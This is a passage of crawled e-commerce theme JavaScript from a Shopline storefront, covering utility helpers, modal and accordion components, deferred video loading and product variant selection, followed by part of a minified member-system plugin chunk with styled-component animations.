    if (args[1] !== null && args[1] !== undefined) {
      return hash[args[1]];
    }
    if (args[0] !== null && args[0] !== undefined) {
      return hash[args[0]];
    }
  });
};
;

// Common util


/**
 * @global
 */
function throttle(fn, wait) {
  let timer = null;
  return (...args) => {
    if (timer) return;
    timer = setTimeout(() => {
      fn.apply(this, args);
      timer = null;
    }, wait);
  };
}

/**
 * @global
 */
function debounce(fn, wait) {
  let timer = null;
  return (...args) => {
    clearTimeout(timer);
    timer = setTimeout(() => fn.apply(this, args), wait);
  };
}

/**
 * @global
 */
function jsonParse(val, normalValue) {
  try {
    const res = JSON.parse(val);
    return res;
  } catch {
    return normalValue;
  }
}

/**
 * @global
 */
function changeURLArg(urlStr, args) {
  const url = new URL(urlStr);

  Object.keys(args).forEach((arg) => {
    const val = args[arg];
    if (val) {
      url.searchParams.set(arg, val);
    } else {
      url.searchParams.delete(arg);
    }
  });
  return url;
}

/**
 * @global
 */
function sanitizeInput(input) {
  const element = document.createElement('div');
  element.innerText = input;
  return element.innerHTML;
}

/**
 * @global
 */
function removeURLArg(urlStr, argArr) {
  const url = new URL(urlStr);

  argArr.forEach((arg) => {
    url.searchParams.delete(arg);
  });
  return url;
}

/**
 * @global
 */
function observeElementVisible(elm, fn, options) {
  const visibleObserver = new IntersectionObserver(
    (entrys) => {
      const isVisibled = entrys[0].isIntersecting;

      fn(isVisibled, visibleObserver);
    },
    {
      rootMargin: '0px',
      ...options,
    },
  );

  visibleObserver.observe(elm);

  return () => {
    visibleObserver.disconnect();
  };
}

function triggerResizeByOverflow() {
  const obse = new MutationObserver((mutationsList) => {
    const classMutation = mutationsList.find(
      (mutation) => mutation.type === 'attributes' && mutation.attributeName === 'class',
    );
    const oldClass = classMutation.oldValue || '';
    const newClass = classMutation.target.classList;
    const isAddClass = !oldClass.includes('overflow-hidden') && newClass.contains('overflow-hidden');
    const isRemoveClass = oldClass.includes('overflow-hidden') && !newClass.contains('overflow-hidden');
    if (isAddClass || isRemoveClass) {
      window.dispatchEvent(new Event('resize'));
    }
  });
  obse.observe(document.body, {
    attributes: true,
    attributeOldValue: true,
    attributeFilter: ['class'],
  });
}

triggerResizeByOverflow();

window.Shopline.bind = function (fn, scope) {
  return function (...arg) {
    return fn.apply(scope, arg);
  };
};

window.Shopline.addListener = function (target, eventName, callback) {
  target.addEventListener
    ? target.addEventListener(eventName, callback, false)
    : target.attachEvent(`on${eventName}`, callback);
};
;
class Parallax {
  constructor() {
    this.parallaxContainers = document.querySelectorAll('.global-parallax-container');
    this.parallaxListener = false;

    this.bindEvent();
  }

  init() {
    this.parallaxContainers = document.querySelectorAll('.global-parallax-container');
    if (!this.parallaxListener) {
      window.addEventListener('scroll', () => this.onScroll());
      this.parallaxListener = true;
    }
    this.scrollHandler();
  }

  bindEvent() {
    window.document.addEventListener('shopline:section:load', () => {
      this.init();
    });

    window.document.addEventListener('shopline:section:reorder', () => {
      this.init();
    });

    window.addEventListener('DOMContentLoaded', () => {
      if (this.parallaxContainers.length > 0) {
        this.scrollHandler();
        window.addEventListener('scroll', () => this.onScroll());
      }
    });
  }

  scrollHandler() {
    const viewPortHeight = window.innerHeight;

    this.parallaxContainers.forEach((el) => {
      const parallaxImage = el.querySelectorAll('.global-parallax');
      const hasClass = el.classList.contains('global-parallax-container--loaded');

      if (parallaxImage.length === 0) {
        return;
      }

      const { top, height } = el.getBoundingClientRect();
      if (top > viewPortHeight || top <= -height) return;

      const speed = 2;
      const range = 30;
      const movableDistance = viewPortHeight + height;
      const currentDistance = viewPortHeight - top;
      const percent = ((currentDistance / movableDistance) * speed * range).toFixed(2);
      const num = range - Number(percent);
      parallaxImage.forEach((image) => {
        image.style.transform = `translate3d(0 , ${-num}% , 0)`;
      });
      if (!hasClass) {
        el.classList.add('global-parallax-container--loaded');
      }
    });
  }

  onScroll() {
    requestAnimationFrame(this.scrollHandler.bind(this));
  }
}

window.parallaxInstance = new Parallax();
;

// Global util


/**
 * @global
 * @param {String} name
 * @param {() => CustomElementConstructor} constructorCreator element constructor creator
 */
const defineCustomElement = (name, constructorCreator) => {
  if (!customElements.get(name)) {
    const constructor = constructorCreator();
    customElements.define(name, constructor);
    window[constructor.name] = constructor;
  }
};
;


/**
 * @global
 */
class BaseElement extends HTMLElement {
  constructor() {
    super();

    this.createVisibleObserver();
  }

  createVisibleObserver() {
    this.isVisibled = false;
    this.visibleObserver = new IntersectionObserver(
      (entrys) => {
        this.isVisibled = entrys[0].isIntertrue;
        this.dispatchEvent(
          new CustomEvent('visible', {
            detail: true,
          }),
        );
        this.visibleObserver.disconnect();
      },
      {
        rootMargin: '100px',
      },
    );
    this.visibleObserver.observe(this);
  }
}

class ModalDialog extends HTMLElement {
  constructor() {
    super();
    this.querySelector('[id^="ModalClose-"]').addEventListener('click', this.close.bind(this, false));
    this.addEventListener('keyup', (event) => {
      if (event.code.toUpperCase() === 'ESCAPE') this.close();
    });
    if (this.classList.contains('media-modal')) {
      this.addEventListener('click', (event) => {
        if (!event.target.closest('deferred-media, product-model')) {
          this.close();
        }
      });
    } else {
      this.addEventListener('click', (event) => {
        if (event.target === this) this.close();
      });
    }
  }

  connectedCallback() {
    if (this.moved) return;
    this.moved = true;
    document.body.appendChild(this);
  }

  open(opener) {
    this.openedBy = opener;
    const popup = this.querySelector('.template-popup');
    document.body.classList.add('overflow-hidden');
    this.setAttribute('open', '');
    if (popup) popup.loadContent();
    window.pauseAllMedia();
  }

  close() {
    window.pauseAllMedia();
    document.body.classList.remove('overflow-hidden');
    document.body.dispatchEvent(new CustomEvent('modalClosed'));
    this.removeAttribute('open');
  }
}
customElements.define('modal-dialog', ModalDialog);
;
function isMobileScreen() {
  return window.matchMedia('(max-width: 959px)').matches;
}

/**
 * Detect screen size
 * @param {({ isMobileScreen: boolean, event: Event | null, first: boolean }) => Function | void} onResize Called when the screen size changes, when there is a return function, the last time will be cleaned up when changing
 * @param {boolean} immediate Whether to call onResize for the first time
 * @returns {{isMobileScreen: boolean,destroy: Function}} Return detection results, cleaning function
 */

function detectingScreen(onResize, immediate) {
  // last screen
  let isMb = isMobileScreen();
  let cleanUp;

  function handleResize(event, first) {
    if (typeof onResize === 'function') {
      const _ = isMobileScreen();
      if (isMb !== _ || first) {
        // When the screen changes and `onResize` returns a cleanup function, the last cleanup function is called
        if (typeof cleanUp === 'function') {
          try {
            cleanUp({ isMobileScreen: isMb, event });
          } catch (err) {
            
            console.log('cleanUp call error', err);
          }
        }
        isMb = _;
        cleanUp = onResize({ isMobileScreen: _, event, first: !!first });
      }
    }
  }

  if (typeof onResize === 'function') {
    window.addEventListener('resize', handleResize);
  }

  if (immediate) {
    handleResize(null, true);
  }

  return {
    isMobileScreen: isMb,
    destroy() {
      if (typeof onResize === 'function') {
        window.removeEventListener('resize', handleResize);
      }
    },
  };
}
;


function fetchConfig(type = 'json') {
  return {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json',
      Accept: `application/${type}`,
    },
  };
}
;
function initWhenVisible(options) {
  const threshold = options.threshold ? options.threshold : 0;

  const observer = new IntersectionObserver(
    (entries, _observer) => {
      entries.forEach((entry) => {
        if (entry.isIntersecting) {
          if (typeof options.callback === 'function') {
            options.callback();
            _observer.unobserve(entry.target);
          }
        }
      });
    },
    { rootMargin: `0px 0px ${threshold}px 0px` },
  );

  observer.observe(options.element);
}

window.initVisibleAnimation = () => {
  document.querySelectorAll('.animation-delay-show-container').forEach((element) => {
    if (element.__visibleAnimationObserved__) return;

    initWhenVisible({
      element,
      callback: () => {
        element.classList && element.classList.add('come-into-view');
      },
      threshold: -20,
    });

    element.__visibleAnimationObserved__ = true;
  });
};

window.initVisibleAnimation();

window.document.addEventListener('shopline:section:load', () => {
  window.initVisibleAnimation();
});
window.document.addEventListener('shopline:section:reorder', () => {
  window.initVisibleAnimation();
});
;

// Global component
/**
 * @global
 */
class DetailsModal extends BaseElement {
  constructor() {
    super();

    this.detailsContainer = this.querySelector('details');
    this.summaryToggle = this.querySelector('summary');
    this.contentElement = this.detailsContainer.querySelector('.modal__content');
    if (this.summaryToggle) {
      this.summaryToggle.addEventListener('click', this.onSummaryClick.bind(this));
      this.summaryToggle.setAttribute('role', 'button');
    }
  }

  connectedCallback() {
    this.bodyContainer = this.createBodyContainer();
    this.bodyContainer.__modal__ = this;
    this.bodyContainer.addEventListener('keyup', (event) => event.code.toUpperCase() === 'ESCAPE' && this.close());
    const closeBtns = this.bodyContainer.querySelectorAll('button[name="close"]');
    if (closeBtns.length) {
      closeBtns.forEach((btn) =>
        btn.addEventListener('click', (event) => {
          event.preventDefault();
          this.close();
        }),
      );
    }
  }

  disconnectedCallback() {
    const { bodyContainer, detailsContainer } = this;
    if (bodyContainer !== detailsContainer) {
      bodyContainer.parentNode.removeChild(this.bodyContainer);
    }
  }

  get container() {
    const selector = this.getAttribute('container');
    return selector ? document.querySelector(selector) : undefined;
  }

  get isOpen() {
    return this.detailsContainer.hasAttribute('open');
  }

  get disabledBodyClickClose() {
    return this.detailsContainer.hasAttribute('disabled-body-click-close');
  }

  onSummaryClick(event) {
    event.preventDefault();
    if (this.summaryToggle.hasAttribute('disabled')) return;
    this.isOpen ? this.close() : this.open(event);
  }

  onBodyClick(event) {
    if (event.target.classList.contains('modal__overlay')) {
      this.close(event);
    }
  }

  doAnimate(isClose = false) {
    let timer;

    return new Promise((resolve) => {
      const onAnimationend = (event) => {
        if (event && event.target !== this.contentElement) return;
        this.contentElement.removeAttribute('style');
        this.contentElement.removeEventListener('animationend', onAnimationend);
        resolve(this);
        clearTimeout(timer);
      };

      requestAnimationFrame(() => {
        if (isClose) {
          this.contentElement.style.animationDirection = 'reverse';
        }

        this.contentElement.style.animationName = 'var(--modal-animation-name, fadeIn)';
        this.contentElement.addEventListener('animationend', onAnimationend);
        timer = setTimeout(onAnimationend, 300);
      });
    });
  }

  createBodyContainer() {
    const { container, detailsContainer, summaryToggle } = this;

    if (!container) return detailsContainer;

    const bodyContainer = detailsContainer.cloneNode(false);
    const summary = document.createElement('summary');
    bodyContainer.appendChild(summary);
    Array.from(detailsContainer.children).forEach((node) => {
      if (node !== summaryToggle) {
        detailsContainer.removeChild(node);
        bodyContainer.appendChild(node);
      }
    });
    bodyContainer.setAttribute('data-clone', true);
    container.appendChild(bodyContainer);

    return bodyContainer;
  }

  open() {
    this.onBodyClickEvent = this.onBodyClickEvent || this.onBodyClick.bind(this);
    this.detailsContainer.setAttribute('open', true);
    this.bodyContainer.setAttribute('open', true);
    if (!this.disabledBodyClickClose) {
      this.bodyContainer.addEventListener('click', this.onBodyClickEvent);
    }
    // add filter modal sticky entry high z-index
    const filterStickyEntry = this.closest('#main-collection-filters');
    if (filterStickyEntry) {
      filterStickyEntry.classList.add('improve-sticky-index');
    }
    document.body.classList.add('overflow-hidden');

    const focusTarget = this.bodyContainer.querySelector('input[autofocus]:not([type="hidden"])');
    if (focusTarget) focusTarget.focus();

    return this.doAnimate();
  }

  close() {
    if (!this.isOpen) return Promise.resolve();

    return this.doAnimate(true).then((res) => {
      this.detailsContainer.removeAttribute('open');
      this.bodyContainer.removeAttribute('open');
      if (!this.disabledBodyClickClose) {
        this.bodyContainer.removeEventListener('click', this.onBodyClickEvent);
      }
      document.body.classList.remove('overflow-hidden');
      // remove filter modal sticky entry high z-index
      const filterStickyEntry = this.closest('#main-collection-filters');
      if (filterStickyEntry) {
        filterStickyEntry.classList.remove('improve-sticky-index');
      }
      (this.focusToggle || false) && this.summaryToggle.focus();
      return res;
    });
  }
}

defineCustomElement('details-modal', () => DetailsModal);
;
/**
 * @global
 */
class AccordionComponent extends HTMLElement {
  constructor() {
    super();

    this.summaryToggles = this.querySelectorAll('summary');
    this.summaryToggles.forEach((summary) => {
      summary.addEventListener('click', this.onSummaryClick.bind(this));
    });
  }

  onSummaryClick(event) {
    if (event.target.tagName.toLocaleUpperCase() === 'A' || event.target.closest('a')) return;
    event.preventDefault();
    const summary = event.currentTarget;
    const detailsContainer = summary.closest('details');
    detailsContainer.hasAttribute('open') ? this.close(detailsContainer) : this.open(detailsContainer);
  }

  doAnimate(contentElement, isClose = false) {
    const animation = [
      { height: 0, opacity: 0 },
      {
        height: `${contentElement.getBoundingClientRect().height}px`,
        opacity: 1,
      },
    ];

    isClose && animation.reverse();

    return contentElement.animate(animation, {
      iterations: 1,
      duration: 200,
      easing: 'ease',
    });
  }

  open(detailsContainer) {
    if (detailsContainer.parentNode.tagName === 'LI') {
      const detailList = detailsContainer.parentNode.parentNode.querySelectorAll('li');
      detailList.forEach((node) => {
        node.querySelector('details')?.removeAttribute('open');
      });
    }
    const template = detailsContainer.querySelector('template');
    if (template) {
      detailsContainer.appendChild(template.content);
      detailsContainer.removeChild(template);
    }
    detailsContainer.setAttribute('open', true);
    this.doAnimate(detailsContainer.querySelector('summary').nextElementSibling);
  }

  close(detailsContainer) {
    this.doAnimate(detailsContainer.querySelector('summary').nextElementSibling, true).addEventListener(
      'finish',
      () => {
        detailsContainer.removeAttribute('open');
      },
    );
  }
}

customElements.define('accordion-component', AccordionComponent);
;
defineCustomElement('expand-component', () => {
  return class ExpandComponent extends HTMLElement {
    constructor() {
      super();
      this.maxHeight = this.getAttribute('max-height') || 150;
    }

    connectedCallback() {
      this.init();
    }

    init() {
      const expandWrapper = this.querySelector('.expand-wrapper');
      const needExpandEle = expandWrapper.firstElementChild;
      const viewMoreBox = expandWrapper.nextElementSibling;
      if (!needExpandEle || !viewMoreBox) return;
      const needExpandEleHeight = needExpandEle.offsetHeight;
      const viewMoreBtn = viewMoreBox.querySelector('.expand-view-more-button');
      const viewLessBtn = viewMoreBox.querySelector('.expand-view-less-button');
      viewMoreBtn.addEventListener('click', () => {
        viewMoreBox.setAttribute('open', true);
        this.classList.remove('expand-limit-height');
      });
      viewLessBtn.addEventListener('click', () => {
        viewMoreBox.removeAttribute('open');
        this.classList.add('expand-limit-height');
      });
      if (needExpandEleHeight > this.maxHeight) {
        viewMoreBox.style.display = 'block';
      } else {
        this.classList.remove('expand-limit-height');
      }
    }
  };
});
;
// deferred load media (eg: video)
defineCustomElement(
  'deferred-media',
  () =>
    class DeferredMedia extends HTMLElement {
      constructor() {
        super();
        const poster = this.querySelector('[id^="Deferred-Poster-"]');
        if (!poster) return;
        poster.addEventListener('click', this.loadContent.bind(this));
      }

      loadContent(focus = true) {
        if (!this.getAttribute('loaded')) {
          window.pauseAllMedia();
          const content = document.createElement('div');
          content.appendChild(this.querySelector('template').content.firstElementChild.cloneNode(true));

          this.setAttribute('loaded', true);
          const deferredElement = this.appendChild(content.querySelector('video, iframe'));
          if (focus) deferredElement.focus();

          const { tagName } = deferredElement;
          if (tagName === 'VIDEO') {
            deferredElement.addEventListener('loadeddata', this.playVideo.bind(this), { once: true });
          } else if (tagName === 'IFRAME') {
            deferredElement.addEventListener('load', this.playVideo.bind(this), { once: true });
          }
            const innerHTML = deferredElement.innerHTML;
            deferredElement.innerHTML = '';
            deferredElement.innerHTML = innerHTML;
        }
      }

      playVideo() {
        const deferredElement = this.querySelector('video, iframe');
        const { tagName } = deferredElement;
        if (tagName === 'VIDEO') {
          deferredElement.play();
        } else if (tagName === 'IFRAME') {
          // Autoplay video
          // Require links to be carried enablejsapi=1
          if (deferredElement.classList.contains('js-youtube')) {
            deferredElement.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}', '*');
          } else if (deferredElement.classList.contains('js-vimeo')) {
            deferredElement.contentWindow.postMessage('{"method":"play"}', '*');
          }
        }
      }
    },
);
;
defineCustomElement('modal-opener', () => {
  return class ModalOpener extends HTMLElement {
    constructor() {
      super();

      const button = this.querySelector('button');

      if (!button) return;
      button.addEventListener('click', (e) => {
        e.preventDefault();
        e.stopPropagation();
        const modalId = this.getAttribute('data-modal').slice(1);
        const modals = document.querySelectorAll(`[id="${modalId}"]`);
        const targetModal = modals[modals.length - 1];
        if (targetModal) targetModal.open(button);
      });
    }
  };
});
;
class VariantSelects extends HTMLElement {
  constructor() {
    super();
    this.addEventListener('change', this.onVariantChange);
    this.getVariantStrings();
    this.updateOptions();
    this.updateMasterId();
    const defaultSelectedVariant = this.getAttribute('data-default-selected-variant');
    if (defaultSelectedVariant !== 'false') {
      this.setAvailability();
    }
  }

  onVariantChange() {
    this.updateOptions();
    this.updateMasterId();
    this.removeErrorMessage();
    if (!this.currentVariant) {
      this.toggleMainAddButton(true, '');
      this.toggleFloatAddButton(true, '');
      if (this.isAllSelectedOptions()) {
        this.setUnavailable();
        this.setAvailability();
      }
    } else {
      this.updateMedia();
      this.renderProductInfo();
      this.setAvailability();
      this.updateSku();
    }

    this.updateURL();
    this.updateVariantInput();
  }

  updateSku() {
    if (document.getElementById(`variant_sku_no_${this.dataset.section}`)) {
      document.getElementById(`variant_sku_no_${this.dataset.section}`).textContent = this.currentVariant.sku
        ? this.currentVariant.sku
        : '';
    }
  }

  updateOptions() {
    this.options = Array.from(this.querySelectorAll('select'), (select) => select.value);
  }

  isAllSelectedOptions() {
    // If each option is selected, the array will have a value.
    return this.options.every((item) => item);
  }

  updateMasterId() {
    this.currentVariant = this.getVariantData().find((variant) => {
      return !variant.options
        .map((option, index) => {
          return this.options[index] === option;
        })
        .includes(false);
    });
  }

  updateMedia() {
    if (!this.currentVariant) return;
    if (!this.currentVariant.featured_media) return;

    const mediaGalleries = document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`);
    mediaGalleries.forEach((mediaGallery) =>
      mediaGallery.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`, true),
    );

    const modalContent = document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);
    if (!modalContent) return;
    const newMediaModal = modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);
    modalContent.prepend(newMediaModal);
    const photoSwipe = document.querySelector(`[id^="ProductPhotoSwipe-${this.dataset.section}"]`);
    photoSwipe?.prepend();
  }

  updateURL() {
    if (this.dataset.updateUrl === 'false') return;
    window.history.replaceState(
      {},
      document.title,
      changeURLArg(window.location.href, {
        sku: this.currentVariant?.id,
      }),
    );
  }

  updateVariantInput() {
    const productForms = document.querySelectorAll(`#product-form-${this.dataset.section}`);
    productForms.forEach((productForm) => {
      const input = productForm.querySelector('input[name="id"]');
      input.value = this.currentVariant?.id || '';
      input.dispatchEvent(new Event('change', { bubbles: true }));
    });
  }

  removeErrorMessage() {
    const section = this.closest('section');
    if (!section) return;

    const productForm = section.querySelector('product-form');
    if (productForm) productForm.handleErrorMessage();
  }

  renderProductInfo() {
    const sku = this.currentVariant.id;
    const sectionId = this.dataset.originalSection ? this.dataset.originalSection : this.dataset.section;
    const { sectionTemplate } = this.dataset;
    fetch(
      `${this.dataset.url}?sku=${sku}&section_id=${sectionId}${
        sectionTemplate && `&section_template=${sectionTemplate}`
      }`,
    )
      .then((response) => response.text())
      .then((responseText) => {
        const html = new DOMParser().parseFromString(responseText, 'text/html');
        const destination = document.getElementById(`price-${this.dataset.section}`);
        const source = html.getElementById(`price-${sectionId}`);
        if (source && destination) destination.innerHTML = source.innerHTML;

        const price = document.getElementById(`price-${this.dataset.section}`);

        if (price) price.classList.remove('visibility-hidden');

        this.updateProductInfo(
          document.getElementById(`inventory-${this.dataset.section}`),
          html.getElementById(`inventory-${sectionId}`),
        );

        // moq
        const volumePricingDestination = document.getElementById(`Volume-${this.dataset.section}`);
        const volumePricingSource = html.getElementById(`Volume-${sectionId}`);
        const pricePerItemDestination = document.getElementById(`Price-Per-Item-${this.dataset.section}`);
        const pricePerItemSource = html.getElementById(`Price-Per-Item-${sectionId}`);
        if (volumePricingSource && volumePricingDestination) {
          volumePricingDestination.innerHTML = volumePricingSource.innerHTML;
        }

        if (pricePerItemSource && pricePerItemDestination) {
          pricePerItemDestination.innerHTML = pricePerItemSource.innerHTML;
        }

        this.toggleMainAddButton(!this.currentVariant.available, this.variantStrings.soldOut);
        this.toggleFloatAddButton(!this.currentVariant.available, this.variantStrings.soldOut);

        publish(PUB_SUB_EVENTS.variantChange, {
          data: {
            sectionId,
            html,
            variant: this.currentVariant,
          },
        });
      });
  }

  updateProductInfo(destination, source) {
    if (destination && source) destination.innerHTML = source.innerHTML;
    if (destination) destination.classList.toggle('visibility-hidden', source.innerText === '');
  }

  handleAddButton(productForm, disable, text) {
    if (!productForm) return;
    const addButton = productForm.querySelector('[name="add"]');
    const addButtonText = productForm.querySelector('[name="add"] > span');
    if (!addButton) return;

    if (disable) {
      if (!this.isAllSelectedOptions()) return;
      addButton.setAttribute('disabled', 'disabled');
      if (text) addButtonText.textContent = text;
    } else {
      addButton.removeAttribute('disabled');
      addButton.classList.remove('disabled');
      addButtonText.textContent = this.variantStrings.addToCart;
    }
  }

  toggleMainAddButton(disable, text) {
    const productForm = document.getElementById(`product-form-${this.dataset.section}`);
    this.handleAddButton(productForm, disable, text);
  }

  toggleFloatAddButton(disable, text) {
    const productForm = document.getElementById(`product-form-${this.dataset.section}-float`);
    this.handleAddButton(productForm, disable, text);
  }

  handleAddButtonUnavailable(mainProductForm) {
    if (mainProductForm) {
      const addButton = mainProductForm.querySelector('[name="add"]');
      const addButtonText = mainProductForm.querySelector('[name="add"] > span');
      if (addButton) {
        addButtonText.textContent = this.variantStrings.unavailable;
      }
    }
  }

  setUnavailable() {
    const price = document.getElementById(`price-${this.dataset.section}`);
    if (price) price.classList.add('visibility-hidden');

    const mainProductForm = document.getElementById(`product-form-${this.dataset.section}`);
    this.handleAddButtonUnavailable(mainProductForm);

    const floatProductForm = document.getElementById(`product-form-${this.dataset.section}-float`);
    this.handleAddButtonUnavailable(floatProductForm);
  }

  setAvailability() {
    this.querySelectorAll('.variant-input-wrapper').forEach((group) => {
      this.disableVariantGroup(group);
    });

    const currentlySelectedValues = this.options.map((value, index) => {
      return { value, index: `option${index + 1}` };
    });
    const initialOptions = this.createAvailableOptionsTree(this.variantData, currentlySelectedValues);
    console.log('createAvailableOptionsTree_result', initialOptions);

    Object.entries(initialOptions).forEach(([option, values]) => {
      this.manageOptionState(option, values);
    });
  }

  disableVariantGroup(group) {
    group.querySelectorAll('option').forEach((option) => {
      option.classList.add('disabled');
    });
  }

  createAvailableOptionsTree(variants, currentlySelectedValues) {
    // Reduce variant array into option availability tree
    return variants.reduce(
      (options, variant) => {
        // Check each option group (e.g. option1, option2, option3, option4, option5) of the variant
        Object.keys(options).forEach((index) => {
          if (variant[index] === null) return;
          let entry = options[index].find((option) => option.value === variant[index]);
          if (typeof entry === 'undefined') {
            // If option has yet to be added to the options tree, add it
            entry = { value: variant[index], soldOut: true };
            options[index].push(entry);
          }

          const currentOption1 = currentlySelectedValues.find((selectedValue) => {
            return selectedValue.index === 'option1';
          });
          const currentOption2 = currentlySelectedValues.find((selectedValue) => {
            return selectedValue.index === 'option2';
          });
          const currentOption3 = currentlySelectedValues.find((selectedValue) => {
            return selectedValue.index === 'option3';
          });
          const currentOption4 = currentlySelectedValues.find((selectedValue) => {
            return selectedValue.index === 'option4';
          });

          switch (index) {
            case 'option1':
              // Option1 inputs should always remain enabled based on all available variants
              entry.soldOut = entry.soldOut && variant.available ? false : entry.soldOut;
              break;
            case 'option2':
              // Option2 inputs should remain enabled based on available variants that match first option group
              if (currentOption1 && variant.option1 === currentOption1.value) {
                entry.soldOut = entry.soldOut && variant.available ? false : entry.soldOut;
              }
              break;
            case 'option3':
              // Option 3 inputs should remain enabled based on available variants that match first and second option group
              if (
                currentOption1 &&
                variant.option1 === currentOption1.value &&
                currentOption2 &&
                variant.option2 === currentOption2.value
              ) {
                entry.soldOut = entry.soldOut && variant.available ? false : entry.soldOut;
              }
              break;
            case 'option4':
              // Option 4 inputs should remain enabled based on available variants that match first and second and third option group
              if (
                currentOption1 &&
                variant.option1 === currentOption1.value &&
                currentOption2 &&
                variant.option2 === currentOption2.value &&
                currentOption3 &&
                variant.option3 === currentOption3.value
              ) {
                entry.soldOut = entry.soldOut && variant.available ? false : entry.soldOut;
              }
              break;
            case 'option5':
              // Option 5 inputs should remain enabled based on available variants that match first and second and third and fourth option group
              if (
                currentOption1 &&
                variant.option1 === currentOption1.value &&
                currentOption2 &&
                variant.option2 === currentOption2.value &&
                currentOption3 &&
                variant.option3 === currentOption3.value &&
                currentOption4 &&
                variant.option4 === currentOption4.value
              ) {
                entry.soldOut = entry.soldOut && variant.available ? false : entry.soldOut;
              }
              break;
            default:
          }
        });

        return options;
      },
      { option1: [], option2: [], option3: [], option4: [], option5: [] },
    );
  }

  enableVariantOption(group, obj) {
    
    const value = obj.value.replace(/([ #;&,.+*~\':"!^$[\]()=>|\/@])/g, '\\$1');
    const option = group.querySelector(`option[value="${value}"]`);
    option.classList.remove('disabled');

    if (obj.soldOut) {
      option.classList.add('disabled');
    }
  }

  manageOptionState(option, values) {
    const group = this.querySelector(`.variant-input-wrapper[data-option-index="${option}"]`);
    // Loop through each option value
    values.forEach((obj) => {
      this.enableVariantOption(group, obj);
    });
  }

  getVariantData() {
    const jsonStr = this.querySelector('.variant-data[type="application/json"]')?.textContent.trim() || '[]';
    this.variantData = this.variantData || JSON.parse(jsonStr);
    return this.variantData;
  }

  getVariantStrings() {
    this.variantStrings =
      this.variantStrings || JSON.parse(this.querySelector('.variant-strings[type="application/json"]').textContent);
  }
}

class VariantRadios extends VariantSelects {
  updateOptions() {
    const fieldsets = Array.from(this.querySelectorAll('fieldset'));
    this.options = fieldsets.map((fieldset) => {
      const variantInputs = Array.from(fieldset.querySelectorAll('input'));
      const checkedVariantInput = variantInputs.find((radio) => radio.checked);
      return checkedVariantInput ? checkedVariantInput.value : '';
    });
  }

  enableVariantOption(group, obj) {
    
    const value = obj.value.replace(/([ #;&,.+*~\':"!^$[\]()=>|\/@])/g, '\\$1');
    const input = group.querySelector(`input[data-option-value="${value}"]`);
    // Variant exists - enable & show variant
    input.classList.remove('disabled');
    // Variant sold out - cross out option (remains selectable)
    if (obj.soldOut) {
      input.classList.add('disabled');
    }
  }

  disableVariantGroup(group) {
    group.querySelectorAll('input').forEach((input) => {
      input.classList.remove('disabled');
    });
  }
}

defineCustomElement('variant-selects', () => VariantSelects);

defineCustomElement('variant-radios', () => VariantRadios);
;

// Global function

function pauseAllMedia() {
  document.querySelectorAll('.js-youtube').forEach((video) => {
    video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}', '*');
  });
  document.querySelectorAll('.js-vimeo').forEach((video) => {
    video.contentWindow.postMessage('{"method":"pause"}', '*');
  });
  document.querySelectorAll('video').forEach((video) => video.pause());
}
;
if (window.Shopline.uri.alias !== 'ProductsDetail' && window.Shopline.uri.alias !== 'Products') {
  sessionStorage.removeItem('breadcrumb');
}
;


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/index-chunk-fbfff52c.js
body_size: 4216
content:
import{a4 as r,ac as M,x as d,y as o,r as tt,n as B,$ as g,F,a7 as et,T as z,ah as G,an as V,as as k,at as rt,au as ot,av as nt,aw as it}from"./index-777d6997.js";import{U as v,w as A,z as X,x as $,y as at,o as i,C as K,B as _t,D as j,E as J,F as T,G as n,M as H,H as st,I as Et,J as w,K as ct,L as lt,N as Y,O as dt}from"./App-chunk-0ec89a86.js";import{R as Tt}from"./index-chunk-95c16637.js";import{B as Nt}from"./index-chunk-16528786.js";import{u as Rt}from"./useReferral-chunk-3d406ce5.js";import{u as Ct}from"./usePoint-chunk-25b232da.js";import{o as At}from"./customer-chunk-20890a92.js";import"./index-chunk-5d662004.js";import"./index-chunk-9c59af43.js";import"./CopyIcon-chunk-d9d22d37.js";import"./useDate-chunk-cdc36b6c.js";import"./useAddToCart-chunk-319992eb.js";const pt=v`
  from {
    transform: translateY(100%);
  }
  to {
    transform: translateY(-2px);
  }
`,Ut=v`
  from {
    transform: translateY(-2px);
  }
  to {
    transform: translateY(100%);
  }
`,mt=v`
  from {
    transform: translate(-50%, 100%);
  }
  to {
    transform: translate(-50%, -2px);
  }
`,Ot=v`
  from {
    transform: translate(-50%, -2px);
  }
  to {
    transform: translate(-50%, 100%);
  }
`,It=A.div`
  position: ${({isPreview:t})=>t?"relative":"fixed"};
  box-sizing: border-box;
  width: 374px;
  bottom: ${({isMobile:t,isPreview:e})=>e?"auto":t?"140px":"310px"};
  right: ${({isPreview:t})=>t?"auto":0};
  z-index: ${X.nudges};
  display: ${({visible:t})=>t?"flex":"none"};
  align-items: center;
  flex-direction: column;
  padding: 16px;
  background: ${({theme:t,nudgeType:e})=>e===r.PUSH_REWARD_USE&&t.theme==="dark"?"#141414":t.boxBg};
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.05);
  border-radius: 12px;
  transform: ${({visible:t})=>t?"translateY(0)":"translateY(100%)"};
  animation: ${$.entry}s ${({visible:t})=>t?pt:Ut} ease;
  transition: all ${$.entry}s ease;
  ${({isPreview:t})=>t?"pointer-events: none":""};

  &:hover .member-close {
    display: flex;
  }

  &.isMobile {
    left: 50% !important;
    right: auto !important;
    transform: ${({visible:t})=>t?"translate(-50%, 0)":"translate(-50%, 100%)"};
    animation: ${$.entry}s ${({visible:t})=>t?mt:Ot} ease;

    max-width: 374px;
    width: 90%;
  }
`,ut=A.div`
  margin-top: 10px;
  margin-bottom: 0;
  font-weight: 700;
  font-size: 24px;
  line-height: 1.2;
  color: ${({theme:t})=>t.text};
  text-align: center;
  word-break: break-word;
`,Dt=A.p`
  font-family: ${({theme:t})=>t.isFollowThemeFont?t.fontFamily:"PingFang SC"};
  margin-top: 4px;
  margin-bottom: 24px;
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  color: ${({theme:t})=>t.description};
  text-align: center;
  word-break: break-word;
`,St=A.div`
  padding: 12px 24px;
  border-radius: 4px;
  z-index: ${X.entryIcon};
  background: ${({theme:t})=>t.btn};
